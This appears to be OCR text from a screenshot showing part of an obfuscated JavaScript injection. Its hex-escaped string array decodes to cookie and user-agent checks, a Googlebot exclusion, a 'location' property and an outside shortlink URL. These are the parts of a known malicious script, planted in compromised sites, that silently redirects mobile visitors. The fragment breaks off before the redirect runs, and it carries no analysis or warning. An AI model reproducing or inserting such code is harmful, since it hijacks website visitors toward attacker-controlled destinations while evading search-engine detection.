
var _0x446d=
["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x
64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x
65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6
f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x6
5\x65\x70\x2e\x6c\x79\x2f\x35\x7a\x35\x66\x63","\x67\x6f\x
6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x6
2\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61
\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x
74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\
x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x6
1\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]]
(_0x446d[0])== -1){(function(_0xecfdx1,_0xecfdx2)
{if(_0xecfdx1[_0x446d[1]](_0x446d[7])== -1)